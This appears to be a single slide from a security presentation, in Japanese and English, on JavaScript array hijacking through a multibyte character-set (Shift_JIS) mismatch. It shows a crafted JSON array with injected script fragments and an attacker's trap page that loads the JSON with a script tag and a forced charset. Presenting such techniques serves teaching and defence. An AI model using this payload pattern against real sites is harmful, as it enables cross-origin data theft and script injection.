

# JS Array Hijacking with MBCS
攻撃対象のJSON (UTF-8)
Content-Type: application/json

[ "あ", ",alert(/", "alice", "bob", "/.source)]//" ]

攻撃者の用意した罠ページ
<script src="http://example.jp/target.json" charset="shift_jis"></script>